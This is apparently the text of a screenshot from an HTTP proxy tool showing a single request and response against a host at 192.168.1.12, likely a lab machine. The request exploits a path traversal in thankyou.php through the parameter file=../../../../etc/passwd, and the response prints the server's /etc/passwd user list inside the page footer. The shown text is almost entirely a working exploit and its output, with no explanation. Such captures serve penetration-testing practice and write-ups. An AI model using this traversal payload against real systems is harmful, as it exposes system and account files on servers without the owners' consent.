 Send Cancel < > Target: http://192.168.1.12
Request
Pretty Raw \n Actions
1 GET /thankyou.php?file=../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.12/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
43
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/ru
65 systemd-network:x:101:104:systemd Network Management,,,:/run/s
66 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/res
67 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:
Search... 0 matches